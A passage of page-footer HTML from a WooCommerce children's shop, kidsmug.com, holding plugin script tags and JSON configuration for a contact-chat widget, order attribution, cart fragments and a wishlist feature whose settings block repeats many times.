//# sourceURL=uacf7-multistep-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/js/multistep.js" id="uacf7-multistep-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/js/progressbar.js" id="uacf7-progressbar-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"051021de62","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"hover","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"8e57e00c3c","widget_index":"","attention_effect":"jump"},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"96170062251","hover_text":"WhatsApp","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"/\u003E\u003Cpath d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"\u003Cp\u003EHow can I help you? :)\u003C/p\u003E","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://web.whatsapp.com/send?phone=96170062251","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"8e57e00c3c","widget_index":"","click_event":"","viber_url":""},{"channel":"Instagram","value":"kidsmug","hover_text":"Instagram","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.5\" cy=\"19.5\" r=\"19.5\" fill=\"url(#linear-gradient)\"/\u003E\u003Cpath id=\"Path_1923\" data-name=\"Path 1923\" d=\"M13.177,0H5.022A5.028,5.028,0,0,0,0,5.022v8.155A5.028,5.028,0,0,0,5.022,18.2h8.155A5.028,5.028,0,0,0,18.2,13.177V5.022A5.028,5.028,0,0,0,13.177,0Zm3.408,13.177a3.412,3.412,0,0,1-3.408,3.408H5.022a3.411,3.411,0,0,1-3.408-3.408V5.022A3.412,3.412,0,0,1,5.022,1.615h8.155a3.412,3.412,0,0,1,3.408,3.408v8.155Z\" transform=\"translate(10 10.4)\" fill=\"#fff\"/\u003E\u003Cpath id=\"Path_1924\" data-name=\"Path 1924\" d=\"M45.658,40.97a4.689,4.689,0,1,0,4.69,4.69A4.695,4.695,0,0,0,45.658,40.97Zm0,7.764a3.075,3.075,0,1,1,3.075-3.075A3.078,3.078,0,0,1,45.658,48.734Z\" transform=\"translate(-26.558 -26.159)\" fill=\"#fff\"/\u003E\u003C/svg\u003E\u003Cpath id=\"Path_1925\" data-name=\"Path 1925\" d=\"M120.105,28.251a1.183,1.183,0,1,0,.838.347A1.189,1.189,0,0,0,120.105,28.251Z\" transform=\"translate(-96.119 -14.809)\" fill=\"#fff\"/\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#ffffff","icon_rgb_color":"0,0,0","channel_type":"Instagram","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https://www.instagram.com/kidsmug","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"8e57e00c3c","widget_index":"","click_event":"","viber_url":""},{"channel":"Phone","value":"+96170062251","hover_text":"Phone","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"/\u003E\u003Cpath d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+96170062251","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"8e57e00c3c","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.4.11679817823" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://kidsmug.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/babystreet-plugin/incl/swatches/../../assets/js/babystreet-plugin-swatches.js?ver=20160615" id="babystreet-wcs-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0170e103396cd872ca54c215b27862e0","fragment_name":"wc_fragments_0170e103396cd872ca54c215b27862e0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9c57f3e4ce","remove_from_wishlist_nonce":"a2423fe60e","reload_wishlist_and_adding_elem_nonce":"38c873ca37","load_mobile_nonce":"9c7b6f19e2","delete_item_nonce":"c6eb0ac69a","save_title_nonce":"a7157b46b2","save_privacy_nonce":"cae9289f19","load_fragments_nonce":"f4906e9f57"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9c57f3e4ce","remove_from_wishlist_nonce":"a2423fe60e","reload_wishlist_and_adding_elem_nonce":"38c873ca37","load_mobile_nonce":"9c7b6f19e2","delete_item_nonce":"c6eb0ac69a","save_title_nonce":"a7157b46b2","save_privacy_nonce":"cae9289f19","load_fragments_nonce":"f4906e9f57"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9c57f3e4ce","remove_from_wishlist_nonce":"a2423fe60e","reload_wishlist_and_adding_elem_nonce":"38c873ca37","load_mobile_nonce":"9c7b6f19e2","delete_item_nonce":"c6eb0ac69a","save_title_nonce":"a7157b46b2","save_privacy_nonce":"cae9289f19","load_fragments_nonce":"f4906e9f57"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9c57f3e4ce","remove_from_wishlist_nonce":"a2423fe60e","reload_wishlist_and_adding_elem_nonce":"38c873ca37","load_mobile_nonce":"9c7b6f19e2","delete_item_nonce":"c6eb0ac69a","save_title_nonce":"a7157b46b2","save_privacy_nonce":"cae9289f19","load_fragments_nonce":"f4906e9f57"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9c57f3e4ce","remove_from_wishlist_nonce":"a2423fe60e","reload_wishlist_and_adding_elem_nonce":"38c873ca37","load_mobile_nonce":"9c7b6f19e2","delete_item_nonce":"c6eb0ac69a","save_title_nonce":"a7157b46b2","save_privacy_nonce":"cae9289f19","load_fragments_nonce":"f4906e9f57"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9c57f3e4ce","remove_from_wishlist_nonce":"a2423fe60e","reload_wishlist_and_adding_elem_nonce":"38c873ca37","load_mobile_nonce":"9c7b6f19e2","delete_item_nonce":"c6eb0ac69a","save_title_nonce":"a7157b46b2","save_privacy_nonce":"cae9289f19","load_fragments_nonce":"f4906e9f57"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9c57f3e4ce","remove_from_wishlist_nonce":"a2423fe60e","reload_wishlist_and_adding_elem_nonce":"38c873ca37","load_mobile_nonce":"9c7b6f19e2","delete_item_nonce":"c6eb0ac69a","save_title_nonce":"a7157b46b2","save_privacy_nonce":"cae9289f19","load_fragments_nonce":"f4906e9f57"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9c57f3e4ce","remove_from_wishlist_nonce":"a2423fe60e","reload_wishlist_and_adding_elem_nonce":"38c873ca37","load_mobile_nonce":"9c7b6f19e2","delete_item_nonce":"c6eb0ac69a","save_title_nonce":"a7157b46b2","save_privacy_nonce":"cae9289f19","load_fragments_nonce":"f4906e9f57"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9c57f3e4ce","remove_from_wishlist_nonce":"a2423fe60e","reload_wishlist_and_adding_elem_nonce":"38c873ca37","load_mobile_nonce":"9c7b6f19e2","delete_item_nonce":"c6eb0ac69a","save_title_nonce":"a7157b46b2","save_privacy_nonce":"cae9289f19","load_fragments_nonce":"f4906e9f57"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9c57f3e4ce","remove_from_wishlist_nonce":"a2423fe60e","reload_wishlist_and_adding_elem_nonce":"38c873ca37","load_mobile_nonce":"9c7b6f19e2","delete_item_nonce":"c6eb0ac69a","save_title_nonce":"a7157b46b2","save_privacy_nonce":"cae9289f19","load_fragments_nonce":"f4906e9f57"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://kidsmug.com","enable_notices":"1"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://kidsmug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart 